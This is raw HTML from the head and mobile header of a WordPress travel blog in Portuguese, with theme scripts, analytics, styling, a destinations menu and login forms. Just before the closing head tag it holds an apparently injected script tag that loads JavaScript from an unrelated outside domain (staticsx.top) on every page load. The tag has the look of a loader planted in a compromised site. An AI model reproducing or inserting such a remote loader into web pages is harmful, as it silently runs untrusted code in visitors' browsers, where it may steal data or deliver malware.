		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.boraviajaragora.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/www.boraviajaragora.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5e686410ab";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-CGL337H3T2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CGL337H3T2');
</script>
		<style type="text/css" id="wp-custom-css">
			.participe .author_invited_posts p a{font-family: "Museo 700" !important;font-weight: normal;}
.borapraparis_post p a{font-family:'Museo 700' !important;font-weight: normal;}
#menu-menu-destinos  a{font-size:13px !important;}
.single .td-post-content .wp-block-image{margin-bottom:30px;}
.home .tdb-featured-image-bg {display: none !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-4076 single-format-standard td-standard-pack capri global-block-template-8 tdb_template_670 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3538"><a href="https://www.boraviajaragora.com/">Início</a></li>
<li id="menu-item-3195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3195"><a href="https://www.boraviajaragora.com/destinos/">Destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3386"><a>África<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3197"><a href="https://www.boraviajaragora.com/africa/africa-do-sul/">África do Sul</a></li>
		<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://www.boraviajaragora.com/africa/botswana/">Botswana</a></li>
		<li id="menu-item-3199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://www.boraviajaragora.com/africa/marrocos/">Marrocos</a></li>
		<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://www.boraviajaragora.com/africa/quenia/">Quênia</a></li>
		<li id="menu-item-3200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3200"><a href="https://www.boraviajaragora.com/africa/tanzania/">Tanzânia</a></li>
		<li id="menu-item-3201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3201"><a href="https://www.boraviajaragora.com/africa/tunisia/">Tunísia</a></li>
		<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://www.boraviajaragora.com/africa/uganda/">Uganda</a></li>
		<li id="menu-item-3202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3202"><a href="https://www.boraviajaragora.com/africa/zambia/">Zâmbia</a></li>
		<li id="menu-item-3203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3203"><a href="https://www.boraviajaragora.com/africa/zimbabue/">Zimbábue</a></li>
	</ul>
</li>
	<li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3387"><a>América Central<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3205"><a href="https://www.boraviajaragora.com/america-central/anguilla/">Anguilla</a></li>
		<li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3206"><a href="https://www.boraviajaragora.com/america-central/belize/">Belize</a></li>
		<li id="menu-item-3207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3207"><a href="https://www.boraviajaragora.com/america-central/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3208"><a href="https://www.boraviajaragora.com/america-central/guatemala/">Guatemala</a></li>
		<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3209"><a href="https://www.boraviajaragora.com/america-central/honduras/">Honduras</a></li>
		<li id="menu-item-3210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3210"><a href="https://www.boraviajaragora.com/america-central/jamaica/">Jamaica</a></li>
		<li id="menu-item-3211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3211"><a href="https://www.boraviajaragora.com/america-central/nicaragua/">Nicarágua</a></li>
		<li id="menu-item-3212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3212"><a href="https://www.boraviajaragora.com/america-central/panama/">Panamá</a></li>
		<li id="menu-item-3909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3909"><a href="https://www.boraviajaragora.com/america-central/saint-barthelemy/">Saint Barthélemy</a></li>
		<li id="menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3213"><a href="https://www.boraviajaragora.com/america-central/stmartin-stmaarten/">Saint Martin / Sint Maarten</a></li>
	</ul>
</li>
	<li id="menu-item-3388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3388"><a>América do Norte<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3215"><a href="https://www.boraviajaragora.com/america-do-norte/mexico/">México</a></li>
	</ul>
</li>
	<li id="menu-item-3389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3389"><a>América do Sul<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3217"><a href="https://www.boraviajaragora.com/america-do-sul/bolivia/">Bolívia</a></li>
		<li id="menu-item-3218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3218"><a href="https://www.boraviajaragora.com/america-do-sul/brasil/">Brasil</a></li>
		<li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://www.boraviajaragora.com/america-do-sul/chile/">Chile</a></li>
	</ul>
</li>
	<li id="menu-item-3390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3390"><a>Ásia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://www.boraviajaragora.com/asia/camboja/">Camboja</a></li>
		<li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://www.boraviajaragora.com/asia/israel/">Israel</a></li>
		<li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3223"><a href="https://www.boraviajaragora.com/asia/jordania/">Jordânia</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://www.boraviajaragora.com/asia/laos/">Laos</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3225"><a href="https://www.boraviajaragora.com/asia/palestina/">Palestina</a></li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://www.boraviajaragora.com/asia/qatar/">Qatar</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3226"><a href="https://www.boraviajaragora.com/asia/tailandia/">Tailândia</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3228"><a href="https://www.boraviajaragora.com/asia/vietna/">Vietnã</a></li>
	</ul>
</li>
	<li id="menu-item-3391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3391"><a>Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.boraviajaragora.com/europa/albania/">Albânia</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3231"><a href="https://www.boraviajaragora.com/europa/alemanha/">Alemanha</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.boraviajaragora.com/europa/andorra/">Andorra</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3233"><a href="https://www.boraviajaragora.com/europa/croacia/">Croácia</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.boraviajaragora.com/europa/espanha/">Espanha</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3235"><a href="https://www.boraviajaragora.com/europa/franca/">França</a></li>
		<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://www.boraviajaragora.com/europa/gibraltar/">Gibraltar</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3236"><a href="https://www.boraviajaragora.com/europa/grecia/">Grécia</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3237"><a href="https://www.boraviajaragora.com/europa/hungria/">Hungria</a></li>
		<li id="menu-item-3238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3238"><a href="https://www.boraviajaragora.com/europa/inglaterra/">Inglaterra</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3239"><a href="https://www.boraviajaragora.com/europa/irlanda/">Irlanda</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3240"><a href="https://www.boraviajaragora.com/europa/italia/">Itália</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3241"><a href="https://www.boraviajaragora.com/europa/luxemburgo/">Luxemburgo</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3242"><a href="https://www.boraviajaragora.com/europa/monaco/">Mônaco</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3243"><a href="https://www.boraviajaragora.com/europa/montenegro/">Montenegro</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3244"><a href="https://www.boraviajaragora.com/europa/polonia/">Polônia</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://www.boraviajaragora.com/europa/russia/">Rússia</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3246"><a href="https://www.boraviajaragora.com/europa/suica/">Suíça</a></li>
		<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://www.boraviajaragora.com/europa/ucrania/">Ucrânia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3539"><a>Destaques<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://www.boraviajaragora.com/borapraparis/">Bora pra Paris</a></li>
	<li id="menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3251"><a href="https://www.boraviajaragora.com/destaques/roteiros/">Roteiros</a></li>
	<li id="menu-item-3252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3252"><a href="https://www.boraviajaragora.com/destaques/top-10/">Top 10</a></li>
	<li id="menu-item-3250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3250"><a href="https://www.boraviajaragora.com/destaques/especiais/">Especiais</a></li>
</ul>
</li>
<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="https://www.boraviajaragora.com/planeje/">Planeje</a></li>
<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://www.boraviajaragora.com/participe/">Participe</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://www.boraviajaragora.com/podcast/">Podcast</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257"><a href="https://www.boraviajaragora.com/contatos/">Contatos</a></li>
<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3254"><a href="https://www.boraviajaragora.com/sobre/">Sobre</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.boraviajaragora.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_699" class="tdc-zone"><div class="tdc_zone tdi_2_db6  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_db6{
                    min-height: 0;
                }.tdi_2_db6 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_db6:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_db6:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_699_rand_style td-element-style" ></div><div id="tdi_3_68d" class="tdc-row"><div class="vc_row tdi_4_665  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_665{
                    min-height: 0;
                }.tdi_4_665,
				.tdi_4_665 .tdc-columns{
				    display: block;
				}.tdi_4_665 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_665 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_665 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_665{
position:relative;
}
}

</style>
<div class="tdi_3_68d_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_68d_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_68d_rand_style{
background-color:#04344a !important;
}
}
 </style></div><div class="vc_column tdi_6_6df  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_6df{
                    vertical-align: baseline;
                }.tdi_6_6df .wpb_wrapper,
				.tdi_6_6df .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_6df .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_6df .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_6df{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_6df{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_d67 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_7_d67" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_d67{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_d67{
                    display: inline-block;
                }.tdi_7_d67 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_d67 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_d67 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_677  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_677{
                    vertical-align: baseline;
                }.tdi_9_677 .wpb_wrapper,
				.tdi_9_677 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_677 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_677 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_677{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_677{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_11_86b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_86b{
                    vertical-align: baseline;
                }.tdi_11_86b .wpb_wrapper,
				.tdi_11_86b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_11_86b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_11_86b .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_11_86b{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_86b{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_12_76b td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_12_76b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_76b{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_76b{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_12_76b .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_12_76b .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_13_829" class="tdc-row"><div class="vc_row tdi_14_dd6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14_dd6{
                    min-height: 0;
                }.tdi_14_dd6,
				.tdi_14_dd6 .tdc-columns{
				    display: block;
				}.tdi_14_dd6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16_6e7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16_6e7{
                    vertical-align: baseline;
                }.tdi_16_6e7 .wpb_wrapper,
				.tdi_16_6e7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_16_6e7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_16_6e7 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_17_7d1 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_17_7d1" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_7d1{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_17_7d1 .tdb-logo-a,
                .tdi_17_7d1 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_17_7d1 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_17_7d1 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_17_7d1 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_17_7d1 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_17_7d1 .tdb-logo-text-title{
                    display: none;
                }.tdi_17_7d1 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_17_7d1 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.boraviajaragora.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.boraviajaragora.com/wp-content/uploads/2020/10/boraviajaragora-logo-footer.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_18_68e" class="tdc-row"><div class="vc_row tdi_19_b8d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_b8d{
                    min-height: 0;
                }.tdi_19_b8d,
				.tdi_19_b8d .tdc-columns{
				    display: block;
				}.tdi_19_b8d .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_86d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_86d{
                    vertical-align: baseline;
                }.tdi_21_86d .wpb_wrapper,
				.tdi_21_86d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_86d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_86d .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_23_069  td_separator_solid td_separator_center"><span style="border-color:rgba(0,80,104,0.8);border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_23_069{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_069{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_24_9e6" class="tdc-zone"><div class="tdc_zone tdi_25_686  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_25_686{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
